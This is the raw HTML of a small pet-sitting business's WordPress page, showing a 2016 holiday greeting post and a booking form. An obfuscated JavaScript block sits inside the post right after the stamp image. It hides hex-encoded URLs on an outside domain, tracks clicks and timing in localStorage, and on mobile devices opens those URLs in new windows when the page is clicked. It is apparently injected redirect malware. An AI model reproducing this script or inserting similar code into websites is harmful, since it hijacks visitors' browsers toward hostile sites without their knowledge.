<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58" as="style"><link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Widget/display.css?ver=3.58' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-dark-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/dark/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-standard-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/standard/style.css?ver=3.2.0' type='text/css' media='all' />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0" as="style"><link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css' href='https://www.furryfootsteps.com/wp-content/plugins/cyclone-slider-2/templates/thumbnails/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/wp-customer-reviews/js/wp-customer-reviews.js?ver=3.7.1" id="wp-customer-reviews-3-frontend-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/modernizr.placeholder.min.js?ver=1.2" id="gravityformsautoplaceholders_modernizr_placeholders-js"></script>
<script type="text/javascript" id="gravityformsautoplaceholders_scripts-js-extra">
/* <![CDATA[ */
var gravityformsautoplaceholders = {"class_specific":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/gravity-forms-auto-placeholders/scripts.js?ver=1.2" id="gravityformsautoplaceholders_scripts-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/themes/genesis/lib/js/html5shiv.min.js?ver=3.7.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.furryfootsteps.com\/index.php?photocrati_ajax=1","rest_url":"https:\/\/www.furryfootsteps.com\/wp-json\/","wp_home_url":"https:\/\/www.furryfootsteps.com","wp_site_url":"https:\/\/www.furryfootsteps.com","wp_root_url":"https:\/\/www.furryfootsteps.com","wp_plugins_url":"https:\/\/www.furryfootsteps.com\/wp-content\/plugins","wp_content_url":"https:\/\/www.furryfootsteps.com\/wp-content","wp_includes_url":"https:\/\/www.furryfootsteps.com\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Legacy/ajax.min.js?ver=3.58" id="photocrati_ajax-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/v4-shims.min.js?ver=5.3.1" id="fontawesome_v4_shim-js"></script>
<script type="text/javascript" defer crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/js/all.min.js?ver=5.3.1" id="fontawesome-js"></script>
<script type="text/javascript" src="https://www.furryfootsteps.com/wp-content/plugins/nextgen-gallery/static/Thumbnails/nextgen_basic_thumbnails.js?ver=3.58" id="nextgen_basic_thumbnails_script-js"></script>
<link rel="https://api.w.org/" href="https://www.furryfootsteps.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.furryfootsteps.com/wp-json/wp/v2/tags/103" /><meta name="generator" content="WordPress 6.4.7" />




<style type='text/css'>
#acx_social_widget img 
{
width: 55px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>




	<script type='text/javascript'>
				quoteRotator = {
					i: 1,
					quotes: ["<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",
"<span id='quote'>To edit these quotes and to add your own, visit your Wordpress Admin Dashboard.  On the left side menu, Click Tools > Quotes.<br /><br />From there, you can easily add, edit and delete the quotes that will rotate here.</span> <span id='quoteauthor'>-Happy Client</span>",

					],
					numQuotes: 3,
					fadeDuration: 2,
					fadeoutDuration: 1,
					delay: 4,
					quotesInit: function(){
						if (this.numQuotes < 1){
							document.getElementById('quoterotator').innerHTML="No Quotes Found";
						} else {
							this.quoteRotate();
							setInterval('quoteRotator.quoteRotate()', (this.fadeDuration + this.fadeoutDuration + this.delay) * 1000);
						}
					},
					quoteRotate: function(){
						jQuery('#quoterotator').hide().html(this.quotes[this.i - 1]).fadeIn(this.fadeDuration * 1000).css('filter','').delay(this.delay * 1000).fadeOut(this.fadeoutDuration * 1000);
						this.i = this.i % (this.numQuotes) + 1;
					}
	
				}
			</script><script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.93c7d058-2ddd-4293-a4a1-13156d828043&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.93c7d058-2ddd-4293-a4a1-13156d828043"});var st_type="wordpress4.8.1";</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-75032533-10', 'auto');
  ga('send', 'pageview');

</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-1CP828PV3N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-1CP828PV3N');
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Furry Footsteps, LLC",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "1067 Evelyn Ave",
    "addressLocality": "Ypsilanti",
    "addressRegion": "Michigan",
    "postalCode": "48198"
  },
  "email": "millicent@furryfootsteps.com",
  "telePhone": "+1 734-879-1981",
  "url": "https://www.furryfootsteps.com",
}
</script>
<script type="text/javascript">
var dynamik_sf_enabled = true;
var dynamik_reveal_sub_pages = true;
var media_query_mobile_width = 479;
</script>
		<style type="text/css">
		body {
			background-position:bottom center !important;
		}
		</style>
		<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.furryfootsteps.com/wp-content/uploads/2018/02/cropped-ffs_logo_725_613-270x270.png" />
<link rel="preload" href="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Holiday-Card.jpg" as="image" imagesrcset="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Holiday-Card.jpg 185w, https://www.furryfootsteps.com/wp-content/uploads/2016/12/Holiday-Card-139x300.jpg 139w" imagesizes="(max-width: 185px) 100vw, 185px" fetchpriority="high"><link rel="preload" fetchpriority="high" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-209389248.css" as="style"><link fetchpriority="high" id="themify_concate-css" rel="stylesheet" href="https://www.furryfootsteps.com/wp-content/uploads/themify-concate/4246648890/themify-209389248.css"><link rel="dns-prefetch" href="//www.google-analytics.com"></head>
<body data-rsssl=1 class="archive tag tag-holiday tag-103 header-image content-sidebar mac chrome feature-top-outside site-fluid override tb_animation_on" itemscope itemtype="https://schema.org/WebPage"><svg id="tf_svg" style="display:none"><defs></defs></svg><script> </script><div class="site-container"><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.furryfootsteps.com/">Furry Footsteps Professional Dog Walking and Pet Sitting in Ypsilanti MI</a></p><p class="site-description" itemprop="description">Dog Walker and Pet Sitter Services</p></div><div class="widget-area header-widget-area"><section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div style="text-align: center; color: #800080;"><span style="font-size: 18pt;"><strong>Professional Pet Care</strong><br />
<span style="font-size: 14pt;">  in Ypsilanti, Belleville,<br />
and Superior Township, MI<br />
<span style="font-size: 14pt; color: #800080;"><a href="mailto:millicent@furryfootsteps.com">millicent@furryfootsteps.com</a></span><br />
<a href="callto://+17348791981"><span style="font-size: 14pt; color: #800080;">(734) 879-1981</span></a> </span></span></div>
</div>
		</div></section>
</div></div></header>	<div class="responsive-primary-menu-container">
			<h3 class="mobile-primary-toggle">Navigation</h3>
	<div class="responsive-menu-icon">
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
		<span class="responsive-icon-bar"></span>
	</div>
  	</div>
<nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement"><div class="wrap"><ul id="menu-topmenu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-8568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8568"><a href="https://www.furryfootsteps.com/" itemprop="url"><span itemprop="name">Hello There!</span></a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://www.furryfootsteps.com/about-us/" itemprop="url"><span itemprop="name">About Us</span></a></li>
<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://www.furryfootsteps.com/our-services/" itemprop="url"><span itemprop="name">Our Services</span></a></li>
<li id="menu-item-7790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7790"><a href="https://www.furryfootsteps.com/faq/" itemprop="url"><span itemprop="name">FAQ</span></a></li>
<li id="menu-item-8507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8507"><a href="https://www.furryfootsteps.com/local-resources/" itemprop="url"><span itemprop="name">Local Resources</span></a></li>
<li id="menu-item-8449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.furryfootsteps.com/reviews-and-testimonials/" itemprop="url"><span itemprop="name">Reviews and Testimonials</span></a></li>
<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.furryfootsteps.com/photo-gallery/" itemprop="url"><span itemprop="name">Photo Gallery</span></a></li>
<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-925"><a href="https://www.furryfootsteps.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://www.furryfootsteps.com/contact-us/" itemprop="url"><span itemprop="name">Contact Us</span></a></li>
</ul></div></nav><div class="site-inner"><script></script><div class="content-sidebar-wrap"><main class="content"><article class="post-8246 post type-post status-publish format-standard category-blog tag-christmas tag-dog-walker tag-holiday tag-pet-holiday tag-pet-holiday-card tag-pet-sitter-belleville tag-pet-sitter-superior-township tag-pet-sitter-ypsilanti entry override" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.furryfootsteps.com/happy-holidays/">Happy Holidays!</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2016-12-24T23:57:44+00:00">December 24, 2016</time> By <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.furryfootsteps.com/author/petsitter/" class="entry-author-link" itemprop="url" rel="author"><span class="entry-author-name" itemprop="name">Millicent Little</span></a></span> <span class="entry-comments-link"><a href="https://www.furryfootsteps.com/happy-holidays/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><p><a href="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Holiday-Card.jpg"><img data-tf-not-load="1" fetchpriority="high" loading="auto" decoding="auto" decoding="async" class="aligncenter size-full wp-image-8247" src="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Holiday-Card.jpg" alt="holiday-card" width="185" height="400" data-id="8247" srcset="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Holiday-Card.jpg 185w, https://www.furryfootsteps.com/wp-content/uploads/2016/12/Holiday-Card-139x300.jpg 139w" sizes="(max-width: 185px) 100vw, 185px" /></a></p>
<p><em><strong>We would like to wish everyone the best of holidays! We hope that you are enjoying quality time with your families. We are thankful for each and every one of our beloved furry friends!!!</strong></em></p>
<p><em><strong>Sincerely,</strong></em></p>
<p><strong>Millicent, Marcus, Miss Vicki, Solomon, Gizmo, Flint and Dr. Spock!</strong></p>
<p><a href="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Stamp.jpg"><img data-tf-not-load="1" decoding="async" class="aligncenter size-full wp-image-8248" src="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Stamp.jpg" alt="stamp" width="245" height="245" data-id="8248" srcset="https://www.furryfootsteps.com/wp-content/uploads/2016/12/Stamp.jpg 245w, https://www.furryfootsteps.com/wp-content/uploads/2016/12/Stamp-150x150.jpg 150w" sizes="(max-width: 245px) 100vw, 245px" /></a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x54\x75\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x4d\x67\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x5a\x73\x64\x38\x63\x318','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x71\x75\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6d\x62\x65\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x70\x6b\x67\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x6c\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4c\x46\x4d\x30\x63\x320','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x63\x68\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<p class="no-break"><span class='st_facebook_vcount' st_title='Happy Holidays!' st_url='https://www.furryfootsteps.com/happy-holidays/'></span>
<span class='st_linkedin_vcount' st_title='Happy Holidays!' st_url='https://www.furryfootsteps.com/happy-holidays/'></span>
<span class='st_email_vcount' st_title='Happy Holidays!' st_url='https://www.furryfootsteps.com/happy-holidays/'></span>
<span class='st_sharethis_vcount' st_title='Happy Holidays!' st_url='https://www.furryfootsteps.com/happy-holidays/'></span>
<span class='st_fblike_vcount' st_title='Happy Holidays!' st_url='https://www.furryfootsteps.com/happy-holidays/'></span>
<span class='st_plusone_vcount' st_title='Happy Holidays!' st_url='https://www.furryfootsteps.com/happy-holidays/'></span>
<span class='st_pinterest_vcount' st_title='Happy Holidays!' st_url='https://www.furryfootsteps.com/happy-holidays/'></span></p>
<div id="themify_builder_content-8246" data-postid="8246" class="themify_builder_content themify_builder_content-8246 themify_builder tf_clear">
    </div>

</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.furryfootsteps.com/blog/" rel="category tag">Articles</a></span> <span class="entry-tags">Tagged With: <a href="https://www.furryfootsteps.com/tag/christmas/" rel="tag">christmas</a>, <a href="https://www.furryfootsteps.com/tag/dog-walker/" rel="tag">Dog Walker</a>, <a href="https://www.furryfootsteps.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.furryfootsteps.com/tag/pet-holiday/" rel="tag">pet holiday</a>, <a href="https://www.furryfootsteps.com/tag/pet-holiday-card/" rel="tag">pet holiday card</a>, <a href="https://www.furryfootsteps.com/tag/pet-sitter-belleville/" rel="tag">pet sitter belleville</a>, <a href="https://www.furryfootsteps.com/tag/pet-sitter-superior-township/" rel="tag">pet sitter superior township</a>, <a href="https://www.furryfootsteps.com/tag/pet-sitter-ypsilanti/" rel="tag">pet sitter ypsilanti</a></span></p></footer></article><img loading="lazy" decoding="async" width="3000" height="1" src="https://www.furryfootsteps.com/wp-content/themes/dynamik-gen/images/content-filler.png" class="dynamik-content-filler-img" alt=""></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar"><section id="text-8" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper gform_legacy_markup_wrapper gform-theme--no-framework .gform_heading_wrapper' data-form-theme='legacy' data-form-index='0' id='gform_wrapper_1' ><div id='gf_1' class='gform_anchor' tabindex='-1'></div>
                        <div class='gform_heading'>
                            <h3 class="gform_title">Schedule Your Free<br> Meet-n-Greet Today!</h3>
                            <p class='gform_description'>734.879.1981</p>
                        </div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_1' id='gform_1' class='.gform_heading' action='/tag/holiday/#gf_1' data-formid='1' novalidate>
                        <div class='gform-body gform_body'><ul id='gform_fields_1' class='gform_fields top_label form_sublabel_below description_below'><li id="field_1_1" class="gfield gfield--type-text ginput_container gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_1" ><label class='gfield_label gform-field-label' for='input_1_1'>Your Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_1_1' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_9" class="gfield gfield--type-text field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_9" ><label class='gfield_label gform-field-label' for='input_1_9'>Phone Number</label><div class='ginput_container ginput_container_text'><input name='input_9' id='input_1_9' type='text' value='' class='medium'      aria-invalid="false"   /> </div></li><li id="field_1_10" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_10" ><label class='gfield_label gform-field-label' for='input_1_10'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_10' id='input_1_10' type='text' value='' class='medium'     aria-required="true" aria-invalid="false"   /> </div></li><li id="field_1_4" class="gfield gfield--type-select ginput_container field_sublabel_below gfield--no-description field_description_below gfield_visibility_visible"  data-js-reload="field_1_4" ><label class='gfield_label gform-field-label' for='input_1_4'>Select Service</label><div class='ginput_container ginput_container_select'><select name='input_4' id='input_1_4' class='medium gfield_select'     aria-invalid="false" ><option value='------Choose Service-------' >------Choose Service-------</option><option value='Dog Walking' >Dog Walking</option><option value='Cat Sitting' >Cat Sitting</option><option value='Vacation Pet Sitting' >Vacation Pet Sitting</option></select></div></li><li id="field_1_5" class="gfield gfield--type-date gfield--input-type-datepicker gfield--datepicker-default-icon ginput_container field_sublabel_below 